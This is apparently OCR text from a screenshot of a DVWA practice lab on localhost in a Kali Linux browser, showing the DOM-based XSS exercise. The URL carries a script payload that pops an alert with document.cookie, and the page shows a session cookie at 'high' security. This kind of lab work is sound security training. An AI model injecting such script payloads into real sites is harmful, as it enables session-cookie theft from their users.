 127.0.0.1/dvwa/vulnerabilities/xss_d/?default=German#<script>alert(document.cookie)</script>
Search
sited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
M Create your ethical hack...
Aircrack-ng
Kali Forums
NetHunter
Kali
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: DOM Based Cross Site Scripting (XSS)
security=high; PHPSESSID=quodrtcolt00dasokf0re1pjk8
OK